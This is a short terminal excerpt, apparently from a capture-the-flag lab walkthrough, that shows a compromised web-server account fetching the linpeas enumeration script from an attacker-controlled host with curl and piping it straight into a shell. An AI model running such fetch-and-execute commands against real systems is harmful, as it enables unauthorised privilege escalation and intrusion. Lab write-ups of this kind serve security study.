 www-data@investigation:~/uploads/1676425407$ curl 10.10.14.17:8000/linpeas.sh | sh
</1676425407$ curl 10.10.14.17:8000/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0